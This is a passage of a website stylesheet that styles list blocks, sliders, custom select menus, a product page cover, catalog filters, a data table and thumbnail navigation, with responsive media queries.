        text-decoration: none;
        color:var(--color-black-dark);
    }
    
    
    
    .list-4__item-image {
     margin-right: 15px;
    }
    
    .list-4__item-desc > p {
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin: 0;
    }
}



/* list-4 end */


/* list-5 start */
.section-list-5__item {
    height: 100%;
}

.section-list-5__header-select-group {
    margin-top: 30px;
    width: 100%;
    justify-content: space-between;
    align-items: center;
}

.section-list-5__header-select-group2 {
    margin-top: 30px;
    width: 100%;
    display: flex;
    justify-content: space-between;
}

.section-list-5__header-select-group-btn {
    padding: 12px 10px
}

.section-heading-group__container {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    width: 100%;
}

.select-group {
    flex-direction: column;
}

.select-group > .center {
    margin-bottom: 10px;
}

.section-list-5__header-select {
    margin: 0;
    font-weight: 500;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
}

@media (min-width:960px) {

    .select-group {
        flex-direction: row;
    }

    .section-list-5__header-select-group {
        margin-top: 30px;
        width: auto;
        justify-content: start;
    }

    .section-list-5__header-select-group2 {
        margin-top: 0px;
        width: auto;
        justify-content: end;
        align-items: center;
    }

    .section-heading-group__container {
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        width: 100%;
    }

    .section-list-5__header-select {
        margin: 0;
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-right: 10px;
    }
}

@media (min-width:1200px) {

    .select-group {
        flex-direction: row;
    }

    .section-list-5__header-select-group {
        margin-top: 30px;
        width: auto;
        justify-content: start;
    }

    .section-list-5__header-select-group2 {
        margin-top: 0px;
        width: auto;
        justify-content: end;
        align-items: center;
    }

    .section-heading-group__container {
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        width: 100%;
    }

    .section-list-5__header-select {
        margin: 0;
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-right: 10px;
    }
}


/* list-5 end */




/* list-7 start */

.list-7__item {
    position: relative;
    background: var(--color-white);
    border: 1px solid var(--color-grey);
    padding: 20px 30px;
    align-items: center;
    flex-direction: column;
}

.list-7__item::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
    opacity: 0;
    transition: opacity .2s ease-in-out;
}

.list-7__item:hover::before,
.list-7__item:focus::before,
.list-7__item:focus-visible::before {
    opacity: 1;
}

.list-7__item-content:hover > a,
.list-7__item-content > a:focus {
    text-decoration: none;
    color:var(--color-black-dark);
}


.list-7__item-content > a:focus-visible {
    outline: 1px solid var(--color-yellow);
    text-decoration: none;
    color:var(--color-black-dark);
}



.list-7__item-desc > p {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin: 0;
    margin-top: 5px;
    margin-bottom: 5px;
}

@media (min-width:1200px) {
    .list-7__item {
        position: relative;
        background: var(--color-white);
        border: 1px solid var(--color-grey);
        padding: 30px 25px;
        align-items: center;
        height: 100%;
        flex-direction: row;
    }
    
    .list-7__item::before {
        content: "";
        position: absolute;
        top: 0;
        bottom: 0;
        right: 0;
        left: 0;
        background: url(../image/main/slider-1/element\ hover.svg) no-repeat 97% 10px;
        opacity: 0;
        transition: opacity .2s ease-in-out;
    }
    
    .list-7__item:hover::before {
        opacity: 1;
        
    }
    
    .list-7__item-content:hover > a {
        text-decoration: none;
        color:var(--color-black-dark);
    }
    
    
    
    .list-7__item-image {
     margin-right: 15px;
    }
    
    .list-7__item-desc > p {
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin: 0;
    }
}



/* list-7 end */

/* form-action-1 start */

.form-action-1 {
    background: var(--color-yellow);
    position: relative;
}

.form-action-1-content {
 padding: 80px 0;
}

.form-action-1__image {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
}

.form-action-1__image > img {
    height: 100%;
}


.form-action-1-content-desc {
    font-weight: 400;
    font-size: 16px;
    line-height: 120%;
    color: var(--color-brown);
}

.form-action-1-content-desc > a {
    font-weight: 600;
    color: var(--color-brown);
}




@media (min-width:1200px) {
    .form-action-1 {
        background: var(--color-yellow);
        position: relative;
    }
    
    .form-action-1-content {
     padding: 100px 0;
    }
    
    .form-action-1__image {
        position: absolute;
        right: 0;
        top: 0;
        bottom: 0;
    }
    
    .form-action-1__image > img {
        height: 100%;
    }
    
    .form-action-1__form > .form-action-1__form-input {
        margin-right: 15px;
    }
    
    .form-action-1-content-desc {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-brown);
    }
    

}


/* form-action-1 end */

/* index-2.html end */


/* slider-5 start */

.uk-slider-5__container {
    position: relative;
    width: calc(100% + 30px);
    left: -15px;
    right: -15px;
}

.slider-5__header {
    padding: 30px 40px;
    background: var(--color-yellow);
}

.slider-5__container {
    background: var(--color-grey-light);
    border: 1px solid var(--color-grey);
}

.slider-5__item {
    padding: 30px 20px;
}

.slider-5__item-head-group {
    flex-wrap: wrap;
}

.slider-5__item-head {
    font-weight: 600;
    font-size: 22px;
    line-height: 120%;
    color: var(--color-black-dark) !important;
    margin: 0;  
    margin-bottom: 20px;
    
}

.slider-5__item-desc {
    font-weight: 500;
    font-size: 18px;
    line-height: 120%;
    text-align: left;
    color: var(--color-black-dark) !important;
    margin: 0;
    margin-bottom: 5px;
}

.slider-5__form > label {
    font-weight: 400;
    font-size: 12px;
    line-height: 115%;
    color: var(--color-black-dark);
}

.slider-5__button-group > p {
    font-weight: 400;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin: 0;
    display: flex;
    align-items: center;

}

.slider-5__button-group > a {
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    text-align: center;
    color: var(--color-black-dark);
}

.slider-5__navigation {
    padding: 0 20px;
    display: flex;
    justify-content: center;
}


.slider-5__form-item-label {
    font-weight: 400;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin-bottom: 10px;
}

.slider-5__form-item-input {
 background-color: transparent;
 border-radius: 2px;
 padding: 12px 8px;
 max-width: 67px;
}

.slider-5__form-item:first-child {
 margin-right: 30px;
}

.slider-5__form-item::before {
    border-top: 1px solid #D1D1D1 !important;
}

.slider-5__list-item {
    background: var(--color-white);
    border: 1px solid var(--color-grey);
    padding:30px 15px ;
    height: 100%;
}

.slider-5__list-item2 {
    /* background: var(--color-white);
    border: 1px solid var(--color-grey);
    padding:30px 30px ; */
    height: 100%;
}

.slider-5__list-item-head {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
}


.slider-5__list-item-desc {
    font-weight: 400;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.slider-5__list-item-form-head {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark) !important;
    margin-top: 35px;
}



@media (min-width:1200px) {
    .uk-slider-5__container {
        position: relative;
        width: 100%;
        left: 0px;
        right: 0px;
    }


    .slider-5__header {
        padding: 30px 40px;
        background: var(--color-yellow);
    }
    
    .slider-5__container {
        background: var(--color-grey-light);
        border: 1px solid var(--color-grey);
    }
    
    .slider-5__item {
        padding: 40px;
    }
    
    .slider-5__item-head {
        font-weight: 600;
        font-size: 28px;
        line-height: 120%;
        color: var(--color-black-dark) !important;
    }
    
    .slider-5__item-desc {
        font-weight: 500;
        font-size: 18px;
        line-height: 120%;
        text-align: right;
        color: var(--color-black-dark) !important;
    }
    
    .slider-5__form > label {
        font-weight: 400;
        font-size: 14px;
        line-height: 115%;
        color: var(--color-black-dark);
    }
    
    .slider-5__button-group > p {
        font-weight: 400;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
    
    }
    
    .slider-5__button-group > a {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        text-align: center;
        color: var(--color-black-dark);
    }
    
    .slider-5__navigation {
        padding: 0 40px;
        display: flex;
        justify-content: end;
    }
    
    
    .slider-5__form-item-label {
        font-weight: 400;
        font-size: 14px;
        line-height: 120%;
        color: var(--color-black-dark);
        margin-bottom: 10px;
    }
    
    .slider-5__form-item-input {
     background-color: transparent;
     border-radius: 2px;
     padding: 12px 8px;
     max-width: 67px;
    }
    
    .slider-5__form-item:first-child {
     margin-right: 30px;
    }
    
    .slider-5__form-item::before {
        border-top: 1px solid #D1D1D1 !important;
    }
    
    .slider-5__list-item {
        background: var(--color-white);
        border: 1px solid var(--color-grey);
        padding:30px 15px ;
        height: 100%;
    }
    
    .slider-5__list-item2 {
        background: var(--color-white);
        border: 1px solid var(--color-grey);
        padding:30px 30px ;
        height: 100%;
    }
    
    .slider-5__list-item-head {
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    
    .slider-5__list-item-desc {
        font-weight: 400;
        font-size: 14px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .slider-5__list-item-form-head {
        font-weight: 600;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark) !important;
        margin-top: 35px;
    }
}

/* slider-5 end */


/** Custom Select **/


/* select start */
/* .center {
    position: absolute;
    display: inline-block;
    top: 50%; left: 50%;
    transform: translate(-50%, -50%);
  } */
/** Custom Select **/
.custom-select-wrapper {
    position: relative;
    display: inline-block;
    user-select: none;
}
.custom-select-wrapper select {
    display: none;
}
.custom-select {
    position: relative;
    display: inline-block;
}
.custom-select-trigger {
    position: relative;
    display: block;
    width: 190px;
    padding: 10px 11px;
    font-weight: 400;
    font-size: 16px;
    line-height: 110%;
    color: var(--color-black);
    background: var(--color-white);
    border: 1px solid #E8EBEF;
    cursor: pointer;
}
.custom-select-trigger:after {
    position: absolute;
    display: block;
    content: '';
    width: 10px;
    height: 10px;
    top: 50%;
    right: 25px;
    margin-top: -3px;
    border-bottom: 1px solid var(--color-black);
    border-right: 1px solid var(--color-black);
    transform: rotate(45deg) translateY(-50%);
    transition: all .4s ease-in-out;
    transform-origin: 50% 0;
}
.custom-select.opened .custom-select-trigger:after {
    margin-top: 3px;
    transform: rotate(-135deg) translateY(-50%);
}
.custom-options {
    position: absolute;
    display: block;
    top: 100%;
    left: 0;
    right: 0;
    min-width: 100%;
    margin: 0px 0;
    border: 1px solid #E8EBEF;
    box-sizing: border-box;
    background: #F8F9FA;
    transition: all .4s ease-in-out;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transform: translateY(-15px);
    padding: 10px;
    z-index: 10;
}
.custom-select.opened .custom-options {
    opacity: 1;
    visibility: visible;
    pointer-events: all;
    transform: translateY(0);
}
.option-hover:before {
    background: #f9f9f9;
}
.custom-option {
    position: relative;
    display: block;
    margin-bottom: 5px;
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-black);
    cursor: pointer;
    transition: all .4s ease-in-out;
}
.custom-option:first-of-type {
    border-radius: 4px 4px 0 0;
}
.custom-option:last-of-type {
    border-bottom: 0;
    border-radius: 0 0 4px 4px;
}
.custom-option:hover,
.custom-option:focus,
.custom-option:focus-visible,
.custom-option.selection {
    color: var(--color-orange);
    background: #f9f9f9;
}






.custom-select-wrapper2 {
    position: relative;
    display: inline-block;
    user-select: none;
}
.custom-select-wrapper2 select {
    display: none;
}
.custom-select2 {
    position: relative;
    display: inline-block;
}
.custom-select-trigger2 {
    position: relative;
    display: block;
    width: 320px;
    padding: 15px 11px;
    font-weight: 400;
    font-size: 16px;
    line-height: 110%;
    color: var(--color-black);
    background: var(--color-white);
    border: 1px solid #E8EBEF;
    cursor: pointer;
}
.custom-select-trigger2:after {
    position: absolute;
    display: block;
    content: '';
    width: 10px;
    height: 10px;
    top: 50%;
    right: 25px;
    margin-top: -3px;
    border-bottom: 1px solid var(--color-black);
    border-right: 1px solid var(--color-black);
    transform: rotate(45deg) translateY(-50%);
    transition: all .4s ease-in-out;
    transform-origin: 50% 0;
}
.custom-select2.opened .custom-select-trigger2:after {
    margin-top: 3px;
    transform: rotate(-135deg) translateY(-50%);
}
.custom-options2 {
    position: absolute;
    display: block;
    top: 100%;
    left: 0;
    right: 0;
    min-width: 100%;
    margin: 0px 0;
    border: 1px solid #E8EBEF;
    box-sizing: border-box;
    background: #F8F9FA;
    transition: all .4s ease-in-out;
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
    transform: translateY(-15px);
    padding: 10px;
    z-index: 10;
}
.custom-select2.opened .custom-options2 {
    opacity: 1;
    visibility: visible;
    pointer-events: all;
    transform: translateY(0);
}
.option-hover:before {
    background: #f9f9f9;
}
.custom-option2 {
    position: relative;
    display: block;
    margin-bottom: 5px;
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;
    color: var(--color-black);
    cursor: pointer;
    transition: all .4s ease-in-out;
}
.custom-option2:first-of-type {
    border-radius: 4px 4px 0 0;
}
.custom-option2:last-of-type {
    border-bottom: 0;
    border-radius: 0 0 4px 4px;
}
.custom-option2:hover,
.custom-option2:focus,
.custom-option2:focus-visible,
.custom-option2.selection {
    color: var(--color-orange);
    background: #f9f9f9;
}



@media (min-width:1200px) {
    .custom-select-wrapper {
        position: relative;
        display: inline-block;
        user-select: none;
    }
    .custom-select-wrapper select {
        display: none;
    }
    .custom-select {
        position: relative;
        display: inline-block;
    }
    .custom-select-trigger {
        position: relative;
        display: block;
        width: 235px;
        padding: 10px 11px;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-black);
        background: var(--color-white);
        border: 1px solid #E8EBEF;
        cursor: pointer;
    }
    .custom-select-trigger:after {
        position: absolute;
        display: block;
        content: '';
        width: 10px;
        height: 10px;
        top: 50%;
        right: 25px;
        margin-top: -3px;
        border-bottom: 1px solid var(--color-black);
        border-right: 1px solid var(--color-black);
        transform: rotate(45deg) translateY(-50%);
        transition: all .4s ease-in-out;
        transform-origin: 50% 0;
    }
    .custom-select.opened .custom-select-trigger:after {
        margin-top: 3px;
        transform: rotate(-135deg) translateY(-50%);
    }
    .custom-options {
        position: absolute;
        display: block;
        top: 100%;
        left: 0;
        right: 0;
        min-width: 100%;
        margin: 0px 0;
        border: 1px solid #E8EBEF;
        box-sizing: border-box;
        background: #F8F9FA;
        transition: all .4s ease-in-out;
        opacity: 0;
        visibility: hidden;
        pointer-events: none;
        transform: translateY(-15px);
        padding: 10px;
        z-index: 10;
    }
    .custom-select.opened .custom-options {
        opacity: 1;
        visibility: visible;
        pointer-events: all;
        transform: translateY(0);
    }
    .option-hover:before {
        background: #f9f9f9;
    }
    .custom-option {
        position: relative;
        display: block;
        margin-bottom: 5px;
        font-weight: 400;
        font-size: 14px;
        line-height: 140%;
        color: var(--color-black);
        cursor: pointer;
        transition: all .4s ease-in-out;
    }
    .custom-option:first-of-type {
        border-radius: 4px 4px 0 0;
    }
    .custom-option:last-of-type {
        border-bottom: 0;
        border-radius: 0 0 4px 4px;
    }
    .custom-option:hover,
    .custom-option.selection {
        color: var(--color-orange) !important;
        background: #f9f9f9;
    }
    
    
    
    
    
    
    .custom-select-wrapper2 {
        position: relative;
        display: inline-block;
        user-select: none;
    }
    .custom-select-wrapper2 select {
        display: none;
    }
    .custom-select2 {
        position: relative;
        display: inline-block;
    }
    .custom-select-trigger2 {
        position: relative;
        display: block;
        width: 320px;
        padding: 15px 11px;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-black);
        background: var(--color-white);
        border: 1px solid #E8EBEF;
        cursor: pointer;
    }
    .custom-select-trigger2:after {
        position: absolute;
        display: block;
        content: '';
        width: 10px;
        height: 10px;
        top: 50%;
        right: 25px;
        margin-top: -3px;
        border-bottom: 1px solid var(--color-black);
        border-right: 1px solid var(--color-black);
        transform: rotate(45deg) translateY(-50%);
        transition: all .4s ease-in-out;
        transform-origin: 50% 0;
    }
    .custom-select2.opened .custom-select-trigger2:after {
        margin-top: 3px;
        transform: rotate(-135deg) translateY(-50%);
    }
    .custom-options2 {
        position: absolute;
        display: block;
        top: 100%;
        left: 0;
        right: 0;
        min-width: 100%;
        margin: 0px 0;
        border: 1px solid #E8EBEF;
        box-sizing: border-box;
        background: #F8F9FA;
        transition: all .4s ease-in-out;
        opacity: 0;
        visibility: hidden;
        pointer-events: none;
        transform: translateY(-15px);
        padding: 10px;
        z-index: 10;
    }
    .custom-select2.opened .custom-options2 {
        opacity: 1;
        visibility: visible;
        pointer-events: all;
        transform: translateY(0);
    }
    .option-hover:before {
        background: #f9f9f9;
    }
    .custom-option2 {
        position: relative;
        display: block;
        margin-bottom: 5px;
        font-weight: 400;
        font-size: 18px;
        line-height: 140%;
        color: var(--color-black);
        cursor: pointer;
        transition: all .4s ease-in-out;
    }
    .custom-option2:first-of-type {
        border-radius: 4px 4px 0 0;
    }
    .custom-option2:last-of-type {
        border-bottom: 0;
        border-radius: 0 0 4px 4px;
    }
    .custom-option2:hover,
    .custom-option2.selection {
        color: var(--color-orange);
        background: #f9f9f9;
    }
}
/* select end */

/* castom-select end */



/* cover-4 start*/

.cover-4__content-nav {
    display: flex;
    align-items: center;
    margin-bottom: 30px;
   }

   .cover-4__content-nav span  {
    margin-right: 5px;
   }

   .cover-4__content-nav-head > a {
        font-weight: 400;
        font-size: 12px;
        line-height: 200%;
        color: var(--color-black-dark);
   }

   .cover-4__content-nav-head {
        position: relative;
       font-weight: 400;
       font-size: 12px;
       line-height: 200%;
       color: var(--color-black-dark);
       margin: 0;
       margin-right: 20px;
   }


   .cover-4__content-nav-head::before {
    content: '›';
    position: absolute;
    right: -15px;
    top: -1px;
    font-size: 20px;
}


    .cover-4__content-nav-head:last-child:before {
        display: none;
    }

   
   .cover-4__content-nav-head:last-child {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    opacity: 0.6;
    margin: 0;
   }
   
   .cover-4__content-nav-desc {
       font-weight: 400;
       font-size: 14px;
       line-height: 100%;
       color: var(--color-black-dark);
       opacity: 0.6;
       margin: 0;
       margin-left: 20px;
   }


.cover-4__list-heading {
    font-weight: 600;
    font-size: 16px;
    line-height: 110%;
    color: var(--color-black-dark);
}

.cover-4__list {
    list-style: none;
    padding-bottom: 15px;
    border-bottom: 1px solid var(--color-grey);
}

.cover-4__list > li {
    display: flex;
    margin-bottom: 10px;
    padding-left: 0 !important;
}

.cover-4__list > li::before {
    display: none !important;
}

.cover-4__list > li > a {
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    text-decoration-line: underline;
    color: var(--color-yellow-dark);
}

.cover-4__list-item-head {
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-black-dark) !important;
    margin: 0;
}

.cover-4__list-item-desc {
    margin: 0;
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-grey-dark);
}

.cover-4__price-item {
    margin-right: 30px;
}   

.cover-4__price-item-head {
    font-weight: 600;
    font-size: 18px;
    line-height: 110%;
    color: var(--color-black-dark);
    margin-bottom: 0;
}

.cover-4__price-item-desc {
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-grey-dark);
    margin-top: 0;
    margin-bottom: 0;
}

.cover-4__price-item-description > p {
    font-weight: 500;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-grey-dark);
    margin: 0;
    margin-left: 10px;
}


.cover-4__price-group-item-availability {
    font-weight: 500;
    font-size: 16px;
    line-height: 110%;
    color: var(--color-green);
}

.cover-4__btn-prev {
 left: 20px;
}

.cover-4__btn-next {
right: 20px;
}

.cover-4__slide-list-photo > div:first-child {
    padding-left: 20px;
}

.cover-4__slide-list-photo > div {
    padding-left: 10px;
}

.cover-4__slide-list-photo > div > a > img {
    height: 100%;
    border: 2px solid transparent;
}

.cover-4__slide-list-photo > div > a > img:hover,
.cover-4__slide-list-photo > div > a > img:focus,
.cover-4__slide-list-photo > div > a > img:focus-visible {
    border: 2px solid var(--color-yellow-light);
}

.cover-4__button {
    margin-top: 10px;
}


@media (min-width:1200px) {

    .cover-4__list > li {
        display: flex;
        margin-bottom: 15px;
    }

    .cover-4__button {
        margin-top: 0;
    }

    .cover-4__content-nav {
        display: flex;
        align-items: center;
        margin-bottom: 30px;
       }

       .cover-4__content-nav-head > a {
        font-weight: 400;
        font-size: 14px;
        line-height: 200%;
        color: var(--color-black-dark);
        }

        .cover-4__content-nav-head {
            font-weight: 400;
            font-size: 14px;
            line-height: 100%;
            color: var(--color-black-dark);
            margin: 0;
            margin-right: 20px;
        }
        
        .cover-4__content-nav-head::before {
            content: '›';
            position: absolute;
            right: -15px;
            top: 6px;
            font-size: 20px;
        }
        .cover-4__content-nav-head:last-child {
            font-weight: 400;
            font-size: 14px;
            line-height: 100%;
            color: var(--color-black-dark);
            opacity: 0.6;
            margin: 0;
        }
       
       .cover-4__content-nav-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 100%;
           color: var(--color-black-dark);
           opacity: 0.6;
           margin: 0;
           margin-left: 5px;
       }
    
    
    .cover-4__list-heading {
        font-weight: 600;
        font-size: 20px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
    
    .cover-4__list {
        padding-bottom: 15px;
        border-bottom: 1px solid var(--color-grey);
    }
    
    .cover-4__list > li {
        display: flex;
        margin-bottom: 15px;
    }
    
    .cover-4__list > li > a {
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        text-decoration-line: underline;
        color: var(--color-yellow-dark);
    }
    
    .cover-4__list-item-head {
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-black-dark);
        margin: 0;
    }
    
    .cover-4__list-item-desc {
        margin: 0;
        font-weight: 400;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey-dark);
    }
    
    .cover-4__price-item-head {
        font-weight: 600;
        font-size: 22px;
        line-height: 110%;
        color: var(--color-black-dark);
        margin-bottom: 0;
    }
    
    .cover-4__price-item-desc {
        font-weight: 400;
        font-size: 14px;
        line-height: 110%;
        color: var(--color-grey-dark);
        margin-top: 0;
        margin-bottom: 0;
    }
    
    .cover-4__price-item-description > p {
        font-weight: 500;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-grey-dark);
        margin: 0;
        margin-left: 20px;
    }
    
    
    .cover-4__price-group-item-availability {
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-green);
    }
    
    .cover-4__btn-prev {
     left: 20px;
    }
    
    .cover-4__btn-next {
    right: 20px;
    }
    
    .cover-4__slide-list-photo > div:first-child {
        padding-left: 20px;
    }
    
    .cover-4__slide-list-photo > div {
        padding-left: 10px;
    }
    
    .cover-4__slide-list-photo > div > a > img {
        height: 100%;
        border: 2px solid transparent;
    }
    
    .cover-4__slide-list-photo > div > a > img:hover {
        border: 2px solid var(--color-yellow-light);
    }
}

/* cover-4 end */


/* cover-9 start */

.cover-9__list-item-desc {
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey-dark);
}
.cover-6__content-nav > span > svg > path {
    fill:var(--color-black-dark);
}

.cover-9__list-item-desc span {
    font-weight: 600;
    font-size: 22px;
    line-height: 120%;
    color: var(--color-black-dark);
}

@media (min-width:960px) {
    .cover-9__list-item-desc {
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey);
    }

    .cover-6__content-nav > span > svg > path {
        fill:var(--color-grey);
    }
    
    .cover-9__list-item-desc span {
        font-weight: 600;
        font-size: 26px;
        line-height: 120%;
        color: var(--color-white);
    }
}


@media (min-width:1200px) {
    .cover-9__list-item-desc {
        font-weight: 500;
        font-size: 16px;
        line-height: 110%;
        color: var(--color-grey);
    }

    .cover-6__content-nav > span > svg > path {
        fill:var(--color-grey);
    }
    
    .cover-9__list-item-desc span {
        font-weight: 600;
        font-size: 26px;
        line-height: 120%;
        color: var(--color-white);
    }
}

/* cover-9 end */


/* catalog start */

.section.catalog {
    padding-bottom: 0;
}

.catalog__tags-list  {
    display: flex;
    flex-wrap: wrap;

}

.catalog__tags-list > li {
    margin-bottom: 18px;
}

.catalog__tags-list > li:not(:last-child)  { 
 margin-right: 10px;
}
    

.catalog__tags-list > li > a {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-black-dark);
    padding: 6px 10px;
    border: 1px solid var(--color-yellow);
    border-radius: 2px;
}

.catalog__tags-link {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    text-decoration-line: underline;
    color: var(--color-black-dark);
    transition: color .2s ease-in-out;
}

.catalog__tags-link:hover {
    color: var(--color-yellow);
}

.catalog__tags-link:focus,
.catalog__tags-link:focus-visible {
    outline: 1px solid var(--color-yellow);
    color: var(--color-yellow);
}

.catalog__content-filter-cont {
    background: var(--color-grey-light);
    border: 1px solid var(--color-grey);
    position: relative;
}


.catalog__content-filter-cont > fieldset {
    border: none;
}

.catalog__content-filter-cont > form {
    padding: 30px;
    display: flex;
    flex-direction: column;
    border-bottom: 1px solid var(--color-grey);
    max-height: 140px;
    overflow: hidden;
}



.catalog__content-filter-cont > form > label:not(:last-child) {
    margin-bottom: 10px;
}

.catalog__content-filter-form-head {
    font-weight: 500;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.catalog__content-filter-tire {
    margin: 0;
    align-items: center;
}

.catalog__content-filter-form-price > div > input {
    padding: 8px 12px;
}


.catalog__content-filter-form-price-scroll > div{
    border: 3px solid var(--color-grey);
    position: relative;
}

.catalog__content-filter-form-price-scroll > div::before {
    content: "";
    position: absolute;
    top: -15px;
    left: 0;
    width: 22px;
    height: 22px;
    border: 3px solid var(--color-yellow);
    background: var(--color-white);
    border-radius: 100%;
}


.catalog__content-filter-form-price-scroll > div::after {
    content: "";
    position: absolute;
    right: 50px;
    top: -15px;
    width: 22px;
    height: 22px;
    border: 3px solid var(--color-yellow);
    background: var(--color-white);
    border-radius: 100%;
}

.catalog__content-filter-form-color > li {
    margin-right: 6px;
    margin-bottom: 6px;
}

.catalog__content-filter-form-color > li > label > .uk-checkbox {
    width: 24px;
    height: 24px;
}

.catalog__content-filter-button {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px 0;
}

.catalog__content-filter-button > a {
    font-weight: 400;
    font-size: 16px;
    line-height: 120%;
    color: var(--color-grey-dark);
}
 @media (min-width:960px) {
    .section.catalog {
        padding-bottom: 50;
    }
 }




/* catalog end */

/* list-6 start */

.list-6__table-content {
    position: relative;
    right: -15px;
    left:0px;
    overflow: hidden;
    overflow-x: scroll;
    white-space: nowrap;
}

.list-6__table-content::-webkit-scrollbar { width: 0; }


.list-6__table > thead > tr > th {
    font-weight: 600;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-black-dark);
    padding: 20px;
    white-space: nowrap;
}

.list-6__table > thead {
    background-color: var(--color-grey-light);
    border: 1px solid var(--color-grey-light);
    padding: 20px;
}

.list-6__table > tbody > tr {
    border-right: 1px solid var(--color-grey);
    border-left: 1px solid var(--color-grey);
    border-bottom: 1px solid var(--color-grey);
    
}

.list-6__table > tbody > tr > td {
    padding: 20px;
}

.list-6__table > tbody > tr > td:first-child {
    font-weight: 500;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-black-dark);
    /* white-space: nowrap; */
    white-space: normal;
}

.list-6__table > tbody > tr > td:nth-child(2n) {
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-black-dark);
    white-space: nowrap;
}

.list-6__table > tbody > tr > td:nth-child(3n) {
    font-weight: 400;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-black-dark);
    white-space: nowrap;
}

.list-6__table > tbody > tr > td:nth-child(4n) {
    font-weight: 600;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-black-dark);
    white-space: nowrap;
}

@media (min-width:1200px) {
    .list-6__table-content {
        position: relative;
        overflow: hidden;
        overflow-x: scroll;
    }
    
    
    .list-6__table > thead > tr > th {
        font-weight: 600;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-black-dark);
        padding: 30px;
    }
    
    .list-6__table > thead {
        background-color: var(--color-grey-light);
        border: 1px solid var(--color-grey-light);
        padding: 30px;
    }
    
    .list-6__table > tbody > tr {
        border-right: 1px solid var(--color-grey);
        border-left: 1px solid var(--color-grey);
        border-bottom: 1px solid var(--color-grey);
        
    }
    
    .list-6__table > tbody > tr > td {
        padding: 30px;
    }
    
    .list-6__table > tbody > tr > td:first-child {
        font-weight: 500;
        font-size: 18px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
    
    .list-6__table > tbody > tr > td:nth-child(2n) {
        font-weight: 400;
        font-size: 18px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
    
    .list-6__table > tbody > tr > td:nth-child(3n) {
        font-weight: 400;
        font-size: 18px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
    
    .list-6__table > tbody > tr > td:nth-child(4n) {
        font-weight: 600;
        font-size: 22px;
        line-height: 110%;
        color: var(--color-black-dark);
    }
}

/* list-6 end */

/* thumbnav-start */


.thumbnav-list {
    width: 100%;
    height:70px;
    overflow: hidden;
    overflow-x: scroll;
    white-space:nowrap;
}


.thumbnav-list::-webkit-scrollbar { width: 0;}



.thumbnav-list > li {
    display: inline-block;
    vertical-align: top;
    width: 75px;
    height:48px; 
    padding-bottom: 10px;
    z-index: 10;
    border: 2px solid var(--color-grey);
    transition: border .2s ease-in-out;
}



.thumbnav-list > li > a > img {
    width: 75px;
    height: 48px;
}

.thumbnav-list > li.uk-active  {
    border: 2px solid var(--color-yellow);
}


@media (min-width:1200px) {
    .thumbnav-list {
        width: 100%;
        height:100px;
        overflow: hidden;
        overflow-x: scroll;
        white-space:nowrap;
    }
    
    
    .thumbnav-list::-webkit-scrollbar { width: 0;}
    
    
    
    .thumbnav-list > li {
        display: inline-block;
        vertical-align: top;
        width: 120px;
        height:80px; 
